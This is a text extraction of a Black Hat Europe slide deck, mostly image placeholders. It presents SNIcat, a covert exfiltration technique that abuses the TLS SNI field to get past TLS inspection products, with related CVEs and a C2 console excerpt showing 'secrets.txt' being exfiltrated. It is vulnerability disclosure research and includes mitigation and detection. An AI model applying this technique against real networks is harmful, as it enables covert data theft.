

DECEMBER 9-10 **BRIEFINGS** 

# Circumventing the Guardians:

How the Security Features in State-of-the-Art TLS Inspection Solutions can be Exploited for Covert Data Exfiltration

@BLACKHATEVENTS





#### Morten Marstrander *Senior Security Consultant* mnemonic



#### Matteo Malvica

*Principal Security Researcher*







### **Outline**

#BHEU @BLACKHATEVENTS

- **What we achieved**
- **A brief intro to TLS inspection devices**
- **TLS says "HELLO": inception of an exfiltration**
- **Creating a C2 out of thin air**
- **Methods of Mitigation & Detection**
- **Demo**





### What we achieved

- **Novel exfiltration technique** that targets TLS inspection devices > By exploiting the **SNI field** in the TLS Client Hello packet
- Bypasses these vendors: > Palo Alto Networks > F5 Networks > Fortinet
- Resulted in these CVEs: > CVE-2020-2035 > CVE-2020-15936





### SNIcat

SNICAT C2 SERVER ### ### by Morten Marstrander & Matteo Malvica ### ### "the not-so-advertized TLS feature"

Type 'HELP' or "?" for further instructions

#### snicat-c2#ls

- Current file list -
- $0 -$ sample.txt
- secrets.txt
- 2 snicat\_agent.py

(\*) - Exfiltrate the desired file with 'ex <file\_nr>' snicat-c2#ex 1 SNIcking in progress: | 100.0% Complete

\*) File 'secrets.txt' Exfiltrated Successfully!























































# Abusing the TLS Handshake



